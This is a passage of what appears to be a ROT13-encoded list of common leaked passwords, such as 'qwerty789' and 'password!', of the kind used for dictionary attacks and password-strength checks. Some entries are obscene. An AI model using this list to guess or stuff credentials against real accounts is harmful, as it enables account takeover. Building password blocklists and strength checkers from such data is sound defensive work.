,ivavpvhf,gvtresna,purill,wbfuhn99,qbqn99,zngevkk,rxoaes,wnpxsebfg,ivcre01,xnfvn,pasufd,gevgba1,ffog8nr2,ehtol8,enzzna,1yhpxl,onenonfu,tugysagxz,whanvq,ncrfuvg,rasnag,xracb1,fuvg12,007000,znetr1,funqbj10,djregl789,evpuneq8,iovgxz,ybfgoblf,wrfhf4zr,evpuneq4,uvsvir,xbynjbyr,qnzvybyn,cevfzn,cnenabln,cevapr2,yvfnnaa,uncclarff,pneqff,zrgubqzn,fhcrepbc,n8xq47i5,tnztrr,cbyyl123,verar1,ahzore8,ublnfnkn,1qvtvgny,znggurj0,qpykiv,yvfvpn,ebl123,2468013579,fcneqn,dhronyy,inssnaphyb,cnff1jbe,ercziok,999666333,serrqbz8,obgnavx,777555333,znepbf1,yhovznln,synfu2,rvafgrv,08080,123456789w,159951159,159357123,pneebg1,nyvan1995,fnawbf,qvynen,zhfgnat67,jvfgrevn,wuawtgy12,98766789,qnexfha,neknatry,87062134,perngvi1,znylfuxn,shpxgurznyy,onefvp,ebpxfgn,2ovt4h,5avmmn,trarfvf2,ebznapr1,bspbhefr,1ubefr,yngravgr,phonan,fnpgbja,789456123n,zvyyvban,61808861,57699434,vzcrevn,ohoon11,lryybj3,punatr12,55495746,synccl,wvzob123,19372846,19380018,phgynff1,penvt123,xyrcgb,orntyr1,fbyhf,51502112,cnfun1,19822891,46466452,19855891,crgfubc,avxbynrian,119966,abxvn6131,riracne,ubbfvre1,pbagenfran,wnjn350,tbamb123,zbhfr2,115511,rrgshx,tsusitsitsi,1pelfgny,fbsnxvat,pblbgr1,xjvnghfmrx,suesyod,inyrevn1,nagueb,0123654789,nyygurjnl,mbygne,znnfvxnf,jvyqpuvy,serqbavn,rneyterl,tgauwpml,zngevk123,fbyvq1,fynixb,12zbaxrlf,swqxfy,vagre1,abxvn6500,59382113xrivac,fchqql,pnpureb,pbbefyvg,cnffjbeq!,xvon1m,xnevmzn,ibin1994,puvpbal,ratyvfu1,obaqen12,1ebpxrg,uhaqra,wvzobo1,mcsyuwa1,gu0znf,qrhpr22,zrngjnq,sngserr,pbatnf,fnzoben,pbbcre2,wnaar,pynapl1,fgbavr,ohfgn,xnznm,fcrrql2,wnfzvar3,snunlrx,nefrany0,orreff,gevkvr1,obbof69,yhnafnagnan,gbnqzna,pbageby2,rjvat33,znkpng,znzn1964,qvnzbaq4,gnonpb,wbfuhn0,cvcre2,zhfvp101,thloehfu,erlanyq,cvapure,xngvroht,fgneef,cvzcuneq,sebagbfn,nyrk97,pbbgvr,pybpxjbe,oryyhab,fxlrfrgu,obbgl69,puncneen,obbpuvr,terra4,obopng1,unibx,fnennaa,cvcrzna,nrxqo,whzcfubg,jvagrezh,punvxn,1purfgre,ewawngd,rzbxvq,erfrg1,ertny1,w0fuhn,134679n,nfzbqrl,fnenuu,mncvqbb,pvppvbar,fbfrkl,orpxunz23,ubeargf1,nyrk1971,qryrevhz,znantrzr,pbaabe11,1enoovg,fnar4rx,pnfrlobl,poywuwqs,erqfbk20,gggggg99,unhfgbby,naqre,cnagren6,cnffjq1,wbhearl1,9988776655,oyhr135,jevgrefcnpr,kvnblhn123,whfgvpr2,avnten,pnffvf,fpbecvhf,octwyqftwyqguas,tnzrznfgre,oybbql1,ergenp,fgnoova,gblobk,svtug1,lgcls.,tynfun,in2001,gnlybe11,funzryrf,ynqlybir,10078,xneznaa,ebqrbf,rvagevgg,ynarfen,gbonfpb,waeuwdpm,anilzna,cnoyvg,yrfuxn,wrffvpn3,123ivxn,nyran1,cyngvah,vysbeq,fgbez7,haqrearg,fnfun777,1yrtraq,naan2002,xnaznk1994,cbexcvr,guhaqre0,thaqbt,cnyyvan,rnflcnff,qhpx1,fhcrezbz,ebnpu1,gjvapnz,14028,gvmvnab,djregl32,123654789n,riebcn,funzcbb1,lsksxzloe,phool1,gfhanzv1,sxgepggqs,lnfnpenp,17098,uncclunc,ohyyeha,ebqqre,bnxgbja,ubyqr,vforfg,gnlybe9,errcre,unzzre11,whyvnf,ebyygvqr1,pbzcnd123,sbhek4,fhomreb1,ubpxrl9,7znel3,ohfvarf,loeoawpoe,jntbarre,qnaavnfu,cbegvfurnq,qvtvgrk,nyrk1981,qnivq11,vasvqry,1fabbcl,serr30,wnqra,gbagb1,erqpne27,sbbgvr,zbfxjn,gubznf21,unzzre12,ohemhz,pbfzb123,50000,oheygerr,54343,54354,ijcnffng,wnpx5225,pbhtnef1,oheycbal,oynpxubefr,nyrtan,crgreg,xngrzbff,enz123,aryf0a,sreevan,natry77,pfgbpx,1puevfgv,qnir55,nop123n,nyrk1975,ni626ff,syvcbss,sbytber,znk1998,fpvrapr1,fv711ar,lnzf7,jvsrl1,firvxf,pnova1,ibybqvn,bk3sbeq,pnegntra,cyngvav,cvpgher1,fcnexyr1,gvrqbzv,freivpr321,jbbbql,puevfgv1,tanfure,oehabo,unzzvr,venssreg,obg2010,qgplrves,1234567890c,pbbcre11,nypbubyv,fnipuraxb,nqnz01,puryfrn5,avrjvrz,vprorne,yyybbbggg,vybirqvpx,fjrrgchf,zbarl8,pbbxvr13,esaguols1988,obbobb2,nathf123,oybpxohf,qnivq9,puvpn1,anmnerg,fnzfhat9,fzvyr4h,qnlfgne,fxvaanff,wbua10,gurtvey,frklornf,jnfqjnfq1,fvttr1,1dn2jf3rq4es5gt,pmneal,evcyrl1,puevf5,nfuyrl19,navgun,cbxrezna,cerireg,gesaguol,gbal69,trbetvn2,fgbccrqo,djreglhvbc12345,zvavpyvc,senaxl1,qheqbz,pnoontrf,1234567890b,qrygn5,yvhqzvyn,auslpnwuiguf,pbheg1,wbfvrj,nopq1,qbturnq,qvzna,znfvnavn,fbatyvar,obbtyr,gevfgba,qrrcvxn,frkl4zr,tenccyr,fcnprony,robarr,jvagre0,fzbxrjrr,anetvmn,qentbayn,fnfflf,naql2000,zraneqf,lbfuvb,znffvir1,fhpxzl1x,cnffng99,frklob,anfgln1996,vfqrnq,fgengpng,ubxhgb,vasvk,cvqbenf,qnsslqhpx,phzuneq,onyqrnty,xreorebf,lneqzna,fuvonvah,thvgner,pdho6553,gbzzll,ox.ves,ovtsbb,urpgb,whyl27,wnzrf4,ovtthf,rfowret,vftbq,1vevfu,curaznee,wnznvp,ebzn1990,qvnzbaq0,lwqoewq,tveyf4zr,gnzcn1,xnohgb,inqhm,unafr,fcvrat,qvnabpuxn,pfz101,ybean1,btbfuv,cyul6udy,2jfk4esi,pnzreba0,nqronlb,byrt1996,funevcbi,obhobhyr,ubyyvfgre1,sebtff,lrnonol,xnoynz,nqrynagr,zrzrz,ubjvrf,gurevat,prpvyvn1,bargjb12,bwc123456,wbeqna9,zfbepybyrqoe,arirentn,riu5150,erqjva,1nhthfg,pnaab,1zreprqr,zbbql1,zhqoht,purffznf,gvvxrev,fgvpxqnqql77,nyrk15,xinegven,7654321n,ybyyby123,djnfmkrqp,nytber,fbynan,isuolsisuols,oyhr72,zvfun1111,fzbxr20,whavbe13,zbtyv,guerrr,funaaba2,shpxzlyvsr,xrivau,fnenafx,xneraj,vfbyqr,frxvenee,bevba123,gubznf0,qroen1,ynxrgnub,nybaqen,phevin,wnmm1234,1gvtref,wnzobf,yvpxzr2,fhbzv,tnaqnys7,028526,mltbgr,oergg123,oe1ggnal,fhcnsyl,159000,xvateng,yhgba1,pbby-pn,obpzna,gubznfq,fxvyyre,xnggre,znzn777,punap,gbznff,1enpury,byqab7,escslwqs,ovtxri,lryenu,cevznf,bfvgb,xvccre1,zfipe71,ovtobl11,gurfha,abfxpnw,puvpp,fbawn1,ybmvaxn,zbovyr1,1inqre,hzznthzzn,jnirf1,chagre12,ghotga,freire1,vevan1991,zntvp69,qnx001,cnaqrzbavhz,qrnq1,oreyvatb,pureelcv,1zbagnan,ybubgeba,puvpxyrg,nfqstu123456,fgrcfvqr,vxzij103,vpronol,gevyyvhz,1fhpxf,hxearg,tybpx9,no12345,gurcbjre,eboreg8,guhtfgbbyf,ubpxrl13,ohssba,yvirserr,frkcvpf,qrffne,wn0000,ebfraebg,wnzrf10,1svfu,fibybpu,zlxvggl,zhssva11,riohxo,fujvat,negrz1992,naqerl1992,furyqba1,cnffcntr,avxvgn99,shone123,inaanfk,rvtug888,znevny,znk2010,rkcerff2,ivbyragw,2lxa5pps,fcnegna11,oeraqn69,wnpxvrpu,nontnvy,ebova2,tenff1,naql76,oryy1,gnvfba,fhcrezr,ivxn1995,kge451,serq20,89032073168,qravf1984,2000wrrc,jrrgnovk,199020,qnkgre,grivba,cnagure8,u9vlzkzp,ovtevt,xnynzohe,gfnyntv,12213443,enprpne02,wrsserl4,angnkn,ovtfnz,chetngbe,nphenpy,gebhgohz,cbgfzbxr,wvzzlm,znahgq1,algvzrf,cherrivy,orneff,pbby22,qentbantr,abqaneo,qoeolh,4frnfbaf,serhqr,ryevp1,jrehyr,ubpxrl14,12758698,pbexvr,lrnuevtug,oynqrzna,gnsxnc,pynir,yvmvxb,ubsare,wrssuneql,ahevpu,ehaar,fgnavfyn,yhpl1,zbax3l,sbemnebzn,revp99,obanver,oynpxjbb,sratfuhv,1dnm0bxz,arjzbarl,cvzcva69,07078,nabalzre,yncgbc1,pureel12,npr111,fnyfn1,jvyohe1,qbbz12,qvnoyb23,wtgkmoue,haqre1,ubaqn01,oernqsna,zrtna2,whnapneybf,fgenghf1,npxone,ybir5683,uncclgvz,ynzoreg1,poywuglew,xbznebi,fcnz69,asugxes,oebjaa,fnezng,vsvxfe,fcvxr69,ubnatra,natrym,rpbabzvn,gnamra,nibtnqeb,1inzcver,fcnaaref,znmqnek,dhrrdhrt,bevnan,urefuvy,fhynpb,wbfrcu11,8frpbaqf,ndhnevh,phzoreyn,urngure9,nagubal8,ohegba12,pelfgny0,znevn3,dnmjfkp,fabj123,abgtbbq,198520,envaqbt,urrunj,pbafhygn,qnfrva,zvyyre01,pguhyuh1,qhxrahxr,vhover,onlgbja,ungroerr,198505,fvfgrz,yran12,jrypbzr01,znenpn,zvqqyrgb,fvaquh,zvgfbh,cubravk5,ibina,qbanyqb,qlynaqbt,qbzbibl,ynhera12,olewhloaw,123yyyy,fgvyyref,fnapuva,ghycna,fznyyivyy,1zzzzz,cnggv1,sbytref,zvxr31,pbygf18,123456eee,awxzewm,cubravk0,ovrar,vebapvgl,xnfcrebx,cnffjbeq22,svgarf,znggurj6,fcbgyvtu,ohwuz123,gbzzlpng,unmry5,thvgne11,145678,ispzes,pbzcnff1,jvyyrr,1onearl,wnpx2000,yvggyrzvatr,furzc,qreerx,kkk12345,yvggyrshpx,fchqf1,xnebyvaxn,pnzarryl,djreglh123,142500,oenaqba00,zhafba15,snypba3,cnffffnc,m3pa2rei,tbnurnq,onttvb10,141592,qranyv1,37xnmbb,pbcreavp,123456789nfq,benatr88,oeninqn,ehfu211,197700,cnoyb123,hcgurnff,fnzfnz1,qrzbzna,zngglynq10,urlqhqr,zvfgre2,jrexra,13467985,znenagm,n22222,s1s2s3s4,sz12za12,trenfvzbin,oheevgb1,fbal1,tyraal,onyqrntyr,ezsvqq,srabzra,ireongv,sbetrgzr,5ryrzrag,jre138,punary1,bbvph812,10293847dc,zvavpbbcre,puvfcn,zlghea,qrvfry,igueruod,oberqobv4h,svyngbin,nanor,cbvhlg1,oneznyrv,llll1,sbhexvqf,anhzraxb,onatoebf,cbeapyho,bxnlxx,rhpyvq90,jneevbe3,xbearg,cnyrib,cngngvan,tbpneg,nagnagn,wrq1054,pybpx1,111111j,qrjnef,znaxvaq1,crhtrbg406,yvgra,gnuven,ubjyva,anhzbi,ezenpvat,pbebar,phagubyr,cnffvg,ebpx69,wnthnekw,ohzfra,197101,fjrrg2,197010,juvgrpng,fnjnqrr,zbarl100,lsuewaoeo,naqlobl,9085603566,genpr1,snttrg,ebobg1,natry20,6lua7hwz,fcrpvnyvafgn,xnerran,arjoybbq,puvatnqn,obbovrf2,ohttre1,fdhnq51,133naqer,pnyy06,nfurf1,vybiryhpl,fhpprff2,xbggba,pninyyn,cuvybh,qrrorr,guronaq,avar09,negrsnpg,196100,xxxxxxx1,avxbynl9,barybi,onfvn,rzvylnaa,fnqzna,sxewhwxoe,grnzbzhpu,qnivq777,cnqevab,zbarl21,sveqnhf,bevba3,puril01,nyongeb,reqspi,2yrtvg,fnenu7,gbebpx,xrivaa,ubyvb,fbybl,raeba714,fgnesyrrg,djre11,arirezna,qbpgbeju,yhpl11,qvab12,gevavgl7,frngyrba,b123456,cvzczna,1nfqstu,fanxrovg,punapub,cebebx,oyrnpure,enzver,qnexfrrq,jneubefr,zvpunry123,1fcnaxl,1ubgqbt,34reqspi,a0gu1at,qvznapur,ercziols,zvpunrywnpxfba,ybtva1,vprdhrra,gbfuveb,fcrezr,enpre2,irtrg,oveguqnl26,qnavry9,yoirxzes,puneyhf,oelna123,jfcnavp,fpuervor,1naqbayl,qtbvaf,xrjryy,ncbyyb12,rtlcg1,sreavr,gvtre21,nn123456789,oybjw,fcnaqnh,ovfdhvg,12345678q,qrnqznh5,serqvr,311420,uncclsnpr,fnznag,tehccn,svyzfgne,naqerj17,onxrfnyr,frkl01,whfgybbx,ponexyrl,cnhy11,oybbqerq,evqrzr,oveqongu,asxopisl,wnkfba,fvevhf1,xevfgbs,ivetbf,avzebq1,uneqp0er,xvyyreorr,1nopqrs,cvgpure1,whfgbapr,iynqn,qnxbgn99,irfchppv,jcnff,bhgfvqr1,chregbev,esioxs,grnzybfv,itsha2,cbeby777,rzcver11,20091989d,wnfbat,jrohvinyvqng,rfpevzn,ynxref08,gevttre2,nqqcnff,342500,zbatvav,qsugloe,ubeaqbtt,cnyrezb1,136900,onoloyh,nyyn98,qnfun2010,wxryyl,xreabj,lsarpm,ebpxubccre,gbrzna,gynybp,fvyire77,qnir01,xrivae,1234567887654321,135642,zr2lbh,8096468644d,erzzhf,fcvqre7,wnzrfn,wvyyl,fnzon1,qebatb,770129wv,fhcrepng,whagnf,grzn1234,rfgur,1234567892000,qerj11,dnmdnm123,orrtrrf,oybzr,enggenpr,ubjuvtu,gnyyobl,ehshf2,fhaal2,fbh812,zvyyre12,vaqvnan7,veaoeh,cngpu123,yrgzrba,jrypbzr5,anovfpb,9ubgcbva,ucigro,ybivavg,fgbezva,nffzbaxr,gevyy,ngynagv,zbarl1234,phofsna,zryyb1,fgnef2,hrcgxz,ntngr,qnaalz88,ybire123,jbeqm,jbeyqarg,whyrznaq,punfre1,f12345678,cvffjbeq,pvarznk,jbbqpuhp,cbvag1,ubgpuxvf,cnpxref2,onananan,xnyraqre,420666,crathva8,njb8ek3jn8g,ubccvr,zrgyvsr,vybirzlsnzvyl,jrvuanpugfonh,chqqvat1,yhpxlfge,fphyyl1,sngobl1,nzvmnqr,qrqunz,wnuoyrff,oynng,fheeraqr,****re,1cnagvrf,ovtnffrf,tuwhusiopa,nffubyr123,qsxgleo,yvxrzr,avpxref,cynfgvx,urxgbe,qrrzna,zhpunpun,preroeb,fnagnan5,grfgqevir,qenphyn1,pnanyp,y1750fd,fninaanu1,zheran,1vafvqr,cbxrzba00,1vvvvvvv,wbeqna20,frkhny1,znvyyvj,pnyvcfb,014702580369,1mmmmmm,1wwwwww,oernx1,15253545,lbznzn1,xngvaxn,xriva11,1ssssss,znegvwa,ffynmvb,qnavry5,cbeab2,abfznf,yrbyvba,wfpevcg,15975312,chaqnv,xryyv1,xxxqqq,bonstxz,zneznevf,yvyznzn,ybaqba123,esusag,rytbeqb,gnyx87,qnavry7,gurfvzf3,444111,ovfuxrx,nsevxn2002,gbol22,1fcrrql,qnvfuv,2puvyqera,nsebzna,ddddjjjj,byqfxbby,unjnv,i55555,flaqvpng,chxvznx,snangvx,gvtre5,cnexre01,oev5xri6,gvzrkk,jnegohet,ybir55,rpbffr,lryran03,znqvavan,uvtujnl1,husqojsts,xnehan,ohuwislom,jnyyvr,46naq2,xunyvs,rhebc,dnm123jfk456,oboolobo,jbysbar,snyybhgobl,znaavat18,fphon10,fpuahss,vungrlbh1,yvaqnz,fnen123,cbcpbe,snyyratha,qvivar1,zbagoynap,djregl8,ebbarl10,ebnqentr,oregvr1,yngvahf,yrkhfvf,eusisawupe,bcrytg,uvgzr,ntngxn,1lnznun,qzskuxwh,vznybfre,zvpuryy1,fo211fg,fvyire22,ybpxrqhc,naqerj9,zbavpn01,fnfflpng,qfbojvpx,gvaebbs,pgeugalw,ohygnpb,eusplwmupe,nnnnffff,14ff88,wbnaar1,zbznaqqnq,nuwxwqs,lryufn,mvcqevir,gryrfpbc,500600,1frkfrk,snpvny1,zbgneb,511647,fgbare1,grzhwva,ryrcunag1,terngzna,ubarl69,xbpvnx,hxdzjuw6,nygrmmn,phzdhng,mvccbf,xbagvxv,123znk,nygrp1,ovovtba,gbagbf,dnmfrj,abcnfnena,zvyvgne,fhcengg,btynyn,xbonlnfu,ntngur,lnjrgnt,qbtf1,psvrxzes,zrtna123,wnzrfqrn,cbebfrabx,gvtre23,oretre1,uryyb11,frrznaa,fghaare1,jnyxre2,vzvffh,wnonev,zvasq,ybyyby12,uwisl,1-bpg,fgwbuaf,2278124d,123456789djre,nyrk1983,tybjjbez,puvpub,znyyneqf,oyhrqrivy,rkcybere1,543211,pnfvgn,1gvzr,ynpurfvf,nyrk1982,nveobea1,qhorfbe,punatn,yvmmvr1,pncgnvax,fbpbby,ovqhyr,znepu23,1861oee,x.ywkes,jngpubhg,sbgmr,1oevna,xrxfn2,nnnn1122,zngevz,cebivqvna,cevinqb,qernzr,zreel1,nertqbar,qnivqg,abhabhe,gjragl2,cynl2jva,negpnfg2,mbagvx,552255,fuvg1,fyhttl,552861,qe8350,oebbmr,nycun69,guhaqre6,xnzryvn2011,pnyro123,zzkkzz,wnzrfu,ysloxwq,125267,125000,124536,oyvff1,qqqfff,vaqbarfv,obo69,123888,gtxokstl,trene,gurznpx,uvwbqrchgn,tbbq4abj,qqq123,pyx430,xnynfu,gbyxvra1,132sberire,oynpxo,jungvf,f1f2f3f4,ybyxva09,lnznune,48a25epp,qwgvrfgb,111222333444555,ovtohyy,oynqr55,pbbyoerr,xryfr,vpujvyy,lnznun12,fnxvp,ororgb,xngbbz,qbaxr,fnune,jnuvar,645202,tbq666,oreav,fgnejbbq,whar15,fbabvb,gvzr123,yyorna,qrnqfbhy,ynmneri,pqgas,xflhfun,znqnepubq,grpuavx,wnzrfl,4fcrrq,grabefnk,yrtfubj,lbfuv1,puevfoy,44r3roqn,gensnytn,urngure7,frensvzn,snibevgr4,unirsha1,jbyir,55555e,wnzrf13,abferqan,obqrna,wyrggvre,obeenpub,zvpxnry,znevahf,oehgh,fjrrg666,xvobet,ebyyebpx,wnpxfba6,znpebff1,bhfbbare,9085084232,gnxrzr,123djnfmk,sverqrcg,isesuwq,wnpxsebf,123456789000,oevnar,pbbxvr11,onol22,obool18,tebzbin,flfgrzbsnqbja,znegva01,fvyire01,cvznbh,qneguznhy,uvwvak,pbzzb,purpu,fxlzna,fhafr,2ieq6,iynqvzvebian,hguislom,avpbyr01,xerxre,obob1,i123456789,rekgto,zrrgbb,qenxpnc,isis12,zvfvrx1,ohgnar,argjbex2,sylref99,evbtenaq,wraalx,r12345,fcvaar,ninyba11,ybirwbar,fghqra,znvag,cbefpur2,djregl100,punzorey,oyhrqbt1,fhatnz,whfg4h,naqerj23,fhzzre22,yhqvp,zhfvpybire,nthvy,orneqbt1,yvoregva,cvccb1,wbfryvg,cngvgb,ovtoregu,qvtyre,flqarr,wbpxfgen,cbbcb,wnf4na,anfgln123,cebsvy,shrffr,qrsnhyg1,gvgna2,zraqbm,xcpbstf,nanzvxn,oevyyb021,obzorezna,thvgne69,yngpuvat,69chffl,oyhrf2,curytr,avawn123,z7a56kb,djregnfq,nyrk1976,phaavatu,rfgeryn,tynqonpu,znevyyvba,zvxr2000,258046,olcbc,zhssvazna,xq5396o,mrenghy,qwxkojs,wbua77,fvtzn2,1yvaqn,fryhe,erccrc,dhnegm1,grra1,serrpyhf,fcbbx1,xhqbf4rire,pyvgevat,frkvarff,oyhzcxva,znpobbx,gvyrzna,pragen,rfpnsybjar,cragnoyr,funag,tenccn,mireri,1nyoreg,ybzzrefr,pbssrr11,777123,cbyxvyb,zhccrg1,nyrk74,yxwutsqfnmk,byrfvpn,ncevy14,on25547,fbhguf,wnfzv,nenfuv,fzvyr2,2401crqeb,zlonor,nyrk111,dhvagnva,cvzc1,gqrve8o2,znxraan,122333444455555,%r2%82%np,gbbgfvr1,cnff111,mndkfj123,txsqslog,pasaopaoes,hfreznar,vybirlbh12,uneq69,bfnfhan,svertbq,neivaq,onobpuxn,xvff123,pbbxvr123,whyvr123,xnznxnmv,qlyna2,223355,gnathl,aougdn,gvttre13,ghool1,znxniry,nfqsyxw,fnzob1,zbababxr,zvpxrlf,tnlthl,jva123,terra33,jpeskgitowl,ovtfznyy,1arjyvsr,pybir,onolsnp,ovtjnirf,znzn1970,fubpxjni,1sevqnl,onffrl,lneqqbt,pbqrerq1,ivpgbel7,ovtevpx,xenpxre,thysfger,puevf200,fhaonaan,oreghmmv,ortrzbgvx,xhbyrzn,cbaqhf,qrfgvarr,123456789mm,novbqha,sybcfl,nznqrhfcgspbe,trebavz,lttqenfv,pbagrk,qnavry6,fhpx1,nqbavf1,zbbern,ry345612,s22encgbe,zbivrohs,enhapul,6043qxs,mkpioaz123456789,revp11,qrnqzbva,engvht,abfyvj,snaavrf,qnaab,888889,oynax1,zvxrl2,thyyvg,gube99,znzvln,byyvro,gubgu,qnttre1,jrofbyhgvbaffh,obaxre,cevir,1346798520,03038,d1234d,zbzzl2,pbagnk,muvcb,tjraqbyv,tbguvp1,1234562000,ybirqvpx,tvofb,qvtvgny2,fcnpr199,o26354,987654123,tbyvir,frevbhf1,cvixbb,orggre1,824358553,794613258,angn1980,ybtbhg,svfucbaq,ohggff,fdhvqyl,tbbq4zr,erqfbk19,wubaal,mfr45eqk,zngevkkk,ubarl12,enzvan,213546879,zbgmneg,snyy99,arjfcncr,xvyyvg,tvzcl,cubgbjvm,byrfwn,gurohf,znepb123,147852963,orqoht,147369258,uryyobhaq,twtwkes,123987456,ybiruheg,svir55,unzzre01,1234554321n,nyvan2011,crccvab,nat238,dhrfgbe,112358132,nyvan1994,nyvan1998,zbarl77,obowbarf,nvtrevz,perffvqn,znqnyran,420fzbxr,gvapunve,enira13,zbbfre,znhevp,ybiroh,nqvqnf69,xelcgba1,1111112,ybiryvar,qviva,ibfubq,zvpunryz,pbpbggr,toxohuoi,76689295,xryylw,eubaqn1,fjrrgh70,fgrnzsbehzf,trrdhr,abgurer,124p41,dhvkbgvp,fgrnz181,1169900,esptgupeod,esioxz,frkfghss,1231230,qwpgiz,ebpxfgne1,shyunzsp,ourpoe,esagls,dhvxfvyi,56836803,wrqvznfgre,cnatvg,tsuwxz777,gbpbby,1237654,fgryyn12,55378008,19216811,cbggr,sraqre12,zbegnyxbzong,onyy1,ahqrtvey,cnynpr22,enggenc,qrorref,yvpxchffl,wvzzl6,abg4h2p,jreg12,ovtwhttf,fnqbznfb,1357924,312znf,ynfre123,nezvavn,oenasbeq,pbnfgvr,zezbwb,19801982,fpbgg11,onanna123,vaterf,300mkgg,ubbgref6,fjrrgvrf,19821983,19831985,19833891,fvaasrva,jrypbzr4,jvaare69,xvyyrezna,gnpulba,gvter1,alzrgf1,xnatby,znegvarg,fbbgl1,19921993,789djr,unefvatu,1597535,gurpbhag,cunagbz3,36985214,yhxnf123,117711,cnxvfgna1,znqznk11,jvyybj01,19932916,shpxre12,syuepv,bcryntvyn,gurjbeq,nfuyrl24,gvttre3,penmlw,encvqr,qrnqsvfu,nyynan,31359092,fnfun1993,fnaqref2,qvfpzna,mnd!2jfk,obvyrezn,zvpxrl69,wnzrft,onolob,wnpxfba9,bevba7,nyvan2010,vaqvra,oerrmr1,ngrnfr,jnefcvgr,onmbatnm,1prygvp,nfthneq,zltny,svgmtren,1frperg,qhxr33,plxybar,qvcnfphp,cbgncbi,1rfpbone2,p0y0enq0,xxv177ux,1yvggyr,znpbaqb,ivpgbevln,crgre7,erq666,jvafgba6,xy?oraunia,zharpn,wnpxzr,wraana,uncclyvsr,nz4u39q8au,obqlohvy,201980,qhgpuvr,ovttnzr,yncb4xn,enhpura,oynpx10,syndhvg,jngre12,31021364,pbzznaq2,ynvagu88,znmqnzk5,glcuba,pbyva123,epsuysp,djnfmk11,t0njnl,enzve,qvrfvenr,unpxrq1,prffan1,jbbqsvfu,ravtzn2,cdae67j5,bqtrm8w3,tevfbh,uvurryf,5tgtvnkz,2580258,bubgavx,genafvgf,dhnpxref,frewvx,znxramvr,zqztngrj,oelnan,fhcrezna12,zryyl,ybxvg,gurtbq,fyvpxbar,sha4nyy,argcnff,craubefr,1pbbcre,aflap,nfqnfq22,bgurefvqr,ubarlqbt,ureovr1,puvcuv,cebtubhfr,y0aq0a,funtt,fryrpg1,sebfg1996,pnfcre123,pbhage,zntvpung,terngmlb,wlbguv,3ornef,gursyl,avxxvgn,stwpawx,avgebf,ubealf,fna123,yvtugfcr,znfybin,xvzore1,arjlbex2,fcnzzz,zvxrwbar,chzcx1a,oehvfre1,onpbaf,ceryhqr9,obbqvr,qentba4,xraargu2,ybir98,cbjre5,lbqhqr,chzon,guvayvar,oyhr30,frkklow,2qhzo2yvir,zngg21,sbefnyr,1pnebyva,vaabin,vyvxrcbea,eotgxwq,n1f2q3s,jh9942,ehsshf,oynpxobb,djregl999,qenpb1,znepryva,uvqrxv,traqnys,geriba,fnenun,pnegzra,lwuoxzpe,gvzr2tb,snapyho,ynqqre1,puvaav,6942987,havgrq99,yvaqnp,dhnqen,cnbyvg,znvafger,ornab002,yvapbya7,oryyraq,nabzvr,8520456,onatnybe,tbbqfghss,pureabi,fgrcnfuxn,thyyn,zvxr007,senffr,uneyrl03,bzavfynfu,8538622,znelwna,fnfun2011,tvarbx,8807031,ubeavre,tbcvangu,cevaprfvg,oqe529,tbqbja,obffynql,unxnbar,1djr2,znqzna1,wbfuhn11,ybirtnzr,onlnzba,wrqv01,fghcvq12,fcbeg123,nnn666,gbal44,pbyyrpg1,puneyvrz,puvznven,pk18xn,geevz777,puhpxq,gurqernz,erqfbk99,tbbqzbeavat,qrygn88,vybirlbh11,arjyvsr2,svtinz,puvpntb3,wnfbax,12djre,9875321,yrfgng1,fngpbz,pbaqvgvb,pncev50,fnlnxn,9933162,gehaxf1,puvatn,fabbpu,nyrknaq1,svaqhf,cbrxvr,psqols,xrivaq,zvxr1969,sver13,yrsgvr,ovtghan,puvaah,fvyrapr1,prybf1,oynpxqen,nyrk24,tstsvs,2obbof,unccl8,rabyntnl,fngnavi1993,gheare1,qlynaf,crhtrb,fnfun1994,ubccry,pbaab,zbbafubg,fnagn234,zrvfgre1,008800,unanxb,gerr123,djrenf,tsvglzes,erttvr31,nhthfg29,fhcreg,wbfuhn10,nxnqrzvn,toywusp,mbeeb123,angunyvn,erqfbk12,uscqwy,zvfuznfu,abxvnr51,allnaxrrf,gh190022,fgebatob,abar1,abg4h2ab,xngvr2,cbcneg,uneyrdhv,fnagna,zvpuny1,1gurebpx,fperjh,pflrxzes,byrzvff1,glerfr,ubbcyr,fhafuva1,phpvan,fgneonfr,gbcfurys,sbfgrk,pnyvsbeavn1,pnfgyr1,flznagrp,cvccbyb,ononer,gheagnoy,1natryn,zbb123,vcigro,tbtbys,nyrk88,plpyr1,znkvr1,cunfr2,fryuhefg,sheavghe,fnzsbk,sebzirezvar,fund34,tngbef96,pncgnva2,qrybatr,gbzngbr,ovfbhf,mkpioazn,tynpvhf,cvarnccyr1,pnaaryyr,tnavony,zxb09vwa,cnenxynfg1974,uboorf12,crggl43,negrzn,whavbe8,zlybire,1234567890q,sngny1gl,cebfgerrg,crehna,10020,anqln,pnhgvba1,znebpnf,punary5,fhzzre08,zrgny123,111ybk,fpencl,gungthl,rqqvr666,jnfuvatgb,lnaavf,zvaarfbgn_uc,yhpxl4,cynlobl6,anhzbin,nmmheeb,cngng,qnyr33,cn55jq,fcrrqfgre,mrznabin,fnenug,arjgb,gbal22,dfprfm,nexnql,1byvire,qrngu6,ixsjk046,nagvsynt,fgnatf,wms7ds2r,oevnac,sbmml,pbql123,fgnegerx1,lbqn123,zhepvryn,genonwb,yioauogqs,pnanevb,syvcre,nqebvg,urael5,tbqhpxf,cncvehf,nyfxqw,fbppre6,88zvxr,tbtrggre,gnarybea,qbaxvat,znexl1,yrrqfh,onqzbsb,ny1916,jrgqbt,nxzneny,cnyyrg,ncevy24,xvyyre00,arfgrebin,ehtol123,pbssrr12,oebjfrhv,enyyvneg,cnvtbj,pnytnel1,nezlzna,igyqgygq,sebqb2,sekgto,vnzovtny,oraab,wnlgrr,2ubg4lbh,nfxne,ovtgrr,oeragjbb,cnyynqva,rqqvr2,ny1916j,ubebfub,ragenqn,vybirgvgf,iragher1,qentba19,wnlqr,puhinx,wnzrfy,sme600,oenaqba8,iwdiou,fabjony,fangpu1,ot6awbxs,chqqre,xnebyva,pnaqbb,cshsyes,fngpury1,znagrpn,xubatovrg,pevggre1,cnegevqt,fxlpynq,ovtqba,tvatre69,oenir1,nagubal4,fcvaanxr,puvanqby,cnffbhg,pbpuvab,avccyrf1,15058,ybcrfx,fvksyntf,yybb999,cnexurnq,oernxqnapr,pvn123,svqbqvqb,lhvger12,sbbrl,negrz1995,tnlnguev,zrqva,abaqevirefvt,y12345,oenib7,unccl13,xnmhln,pnzfgre,nyrk1998,yhpxll,mvcpbqr,qvmmyr,obngvat1,bchfbar,arjcnffj,zbivrf23,xnzvxnmv,mncngb,oneg316,pbjoblf0,pbefnve1,xvatfuvg,ubgqbt12,ebylng,u200fiez,djregl4,obbsre,euglygxz,puevf999,inm21074,fvzsrebcby,cvgobff,ybir3,oevgnavn,gnalfuxn,oenhfr,